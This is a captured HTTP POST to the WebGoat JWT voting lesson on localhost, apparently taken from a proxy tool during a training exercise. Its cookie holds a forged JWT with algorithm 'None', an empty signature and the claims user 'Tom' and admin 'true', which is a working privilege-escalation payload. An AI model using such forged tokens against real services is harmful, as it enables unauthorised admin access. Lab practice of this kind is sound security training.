 Request
Pretty Raw Hex
\n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://127.0.0.1:9001
10 Connection: close
11 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
12 Cookie: access_token=
eyJhbGciOiJOb25lIn0.eyJpYXQiOjE2OTg3MjYwNTQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.;
JSESSIONID=weuQCm7fkBGKF28HdZUT4w0hXCzzWNKyUtGp-nrw
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Content-Length: 0
17
18